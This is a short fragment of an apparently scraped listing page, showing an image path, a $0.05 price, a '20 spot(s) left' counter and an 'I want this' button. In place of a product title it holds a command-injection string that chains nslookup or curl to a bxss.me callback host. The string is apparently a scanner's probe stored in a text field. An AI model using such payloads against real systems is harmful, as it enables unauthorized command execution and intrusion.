
&(nslookup -q=cname hityzlwxmjcvmfd534.bxss.me||curl hityzlwxmjcvmfd534.bxss.me)&'\"`0&(nslookup -q=cname hityzlwxmjcvmfd534.bxss.me||curl hityzlwxmjcvmfd534.bxss.me)&`'
20 spot(s) left
out of 20
$0.05
I want this